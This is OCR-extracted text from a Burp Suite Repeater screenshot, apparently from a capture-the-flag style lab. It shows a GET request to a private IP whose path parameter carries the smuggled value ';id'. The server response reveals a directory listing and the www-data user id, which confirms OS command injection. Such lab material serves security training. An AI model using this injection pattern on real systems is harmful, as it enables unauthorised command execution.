 Burp Suite Community Edition v2023.9.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Update is
Resta
1 × 2 × 3 × 4 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 GET /index.php?path=;id HTTP/1.1
2 Host: 10.10.108.33
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 31 Oct 2023 15:28:01 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 X-Powered-By: PHP/7.2.24-0ubuntu0.18.04.8
5 Vary: Accept-Encoding
6 Content-Length: 383
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <body>
12 <pre>
13 total 28K
14 drwxr-xr-x 2 root root 4.0K Jul 16 2021 .
15 drwxr-xr-x 3 root root 4.0K Jul 15 2021 ..
16 -rw-r--r-- 1 root root 11K Jul 15 2021 index.html
17 -rw-r--r-- 1 root root 154 Jul 16 2021 index.php
18 -rw-r--r-- 1 root root 20 Jul 15 2021 info.php
19 uid=33(www-data) gid=33(www-data) groups=33(www-data)
20 <pre>
21
22 <!-- where is the path ? -->
23
24 </body>
25 </html>
26